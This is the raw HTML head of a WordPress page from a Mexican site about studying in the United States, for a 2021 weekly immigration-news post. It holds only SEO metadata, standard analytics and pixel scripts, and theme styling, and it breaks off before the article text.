

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/
body_size: 27750
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Las noticias de inmigración más importantes de la semana 32 del 2021 &ndash; Estudia USA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://estudiausa.com.mx/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Recent news and openings for new scholarships available in United States" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las noticias de inmigración más importantes de la semana 32 del 2021 &ndash; Estudia USA" />
	<meta property="og:description" content="Recent news and openings for new scholarships available in United States" />
	<meta property="og:url" content="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/" />
	<meta property="og:site_name" content="Estudia USA" />
	<meta property="article:published_time" content="2021-08-14T09:59:10+00:00" />
	<meta property="article:modified_time" content="2021-08-14T09:59:14+00:00" />
	<meta property="og:image" content="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="estudiausa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estudiausa.com.mx/#website","url":"https://estudiausa.com.mx/","name":"Estudia USA","description":"Noticias y oportunidades para conseguir becas para estudiar en los Estados Unidos y en el mundo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estudiausa.com.mx/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#primaryimage","inLanguage":"en-US","url":"https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png","contentUrl":"https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png","width":1000,"height":600,"caption":"Las noticias de inmigración más importantes de la semana 32 del 2021"},{"@type":"WebPage","@id":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#webpage","url":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/","name":"Las noticias de inmigración más importantes de la semana 32 del 2021 &ndash; Estudia USA","isPartOf":{"@id":"https://estudiausa.com.mx/#website"},"primaryImageOfPage":{"@id":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#primaryimage"},"datePublished":"2021-08-14T09:59:10+00:00","dateModified":"2021-08-14T09:59:14+00:00","author":{"@id":"https://estudiausa.com.mx/#/schema/person/14b5e0e812292b5c491ac12044f45cff"},"description":"Recent news and openings for new scholarships available in United States","breadcrumb":{"@id":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/"]}]},{"@type":"BreadcrumbList","@id":"https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://estudiausa.com.mx/"},{"@type":"ListItem","position":2,"name":"Las noticias de inmigración más importantes de la semana 32 del 2021"}]},{"@type":"Person","@id":"https://estudiausa.com.mx/#/schema/person/14b5e0e812292b5c491ac12044f45cff","name":"estudiausa","image":{"@type":"ImageObject","@id":"https://estudiausa.com.mx/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&d=mm&r=g","caption":"estudiausa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Feed" href="https://estudiausa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Comments Feed" href="https://estudiausa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Las noticias de inmigración más importantes de la semana 32 del 2021 Comments Feed" href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-106696469-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-106696469-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-106696469-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estudiausa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estudiausa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fbomatic_thumbnail_css-css'  href='https://estudiausa.com.mx/wp-content/plugins/fbomatic-facebook-post-generator/styles/fbomatic-thumbnail.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='echo_thumbnail_css-css'  href='https://estudiausa.com.mx/wp-content/plugins/rss-feed-post-generator-echo/styles/echo-thumbnail.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://estudiausa.com.mx/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='ulp-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/style.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/estudiausa.com.mx","hash_tracking":"false","ua":"UA-106696469-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://estudiausa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://estudiausa.com.mx/wp-json/wp/v2/posts/5894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estudiausa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estudiausa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://estudiausa.com.mx/?p=5894' />
<link rel="alternate" type="application/json+oembed" href="https://estudiausa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estudiausa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F&#038;format=xml" />
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript">
            var ajaxurl = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
        </script>            <meta property="og:title" content="Las noticias de inmigración más importantes de la semana 32 del 2021" />
        <meta property="og:site_name" content="Estudia USA" />
        <meta property="og:url" content="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/" />
        <meta property="og:description" content="Noticias y oportunidades para conseguir becas para estudiar en los Estados Unidos y en el mundo" />
        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website"/>
        <meta property="og:updated_time" content="August 14, 2021" />
        <meta property="og:image" content="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png"/>  
        <meta property="og:image:width" content="1000"/>
        <meta property="og:image:height" content="600"/>
<script type="text/javascript">
            var ajaxurl = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
        </script><script src="//embed.typeform.com/next/embed.js"></script><!-- Analytics by WP Statistics v13.2.7 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f730ef92f8","wpRestUrl":"https:\/\/estudiausa.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/estudiausa.com.mx\/wp-admin\/","wpRestNonce":"f730ef92f8","wpRestUrl":"https:\/\/estudiausa.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1710352819234940', {}, {
    "agent": "wordpress-5.6-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1710352819234940&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/estudiausa.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/estudiausa.com.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior";
var td_magnific_popup_translation_tNext="Siguiente";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9596b3586c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "5894";
		</script>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
